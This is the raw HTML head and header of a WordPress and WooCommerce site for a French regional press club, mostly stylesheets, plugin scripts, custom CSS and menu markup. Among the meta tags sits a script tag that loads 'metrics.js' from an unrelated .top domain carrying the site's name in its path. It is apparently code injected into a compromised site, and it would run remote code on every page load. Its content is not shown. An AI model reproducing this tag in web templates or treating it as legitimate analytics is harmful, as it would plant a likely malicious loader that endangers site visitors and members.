.moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "dfba6cb941"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clubdelapresse30.fr/wp-json/wp/v2/tags/976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="archive tag tag-clubconseil-dadministrationnimespresse tag-976 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-31208 elementor-default elementor-template-full-width elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img fetchpriority="high" width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
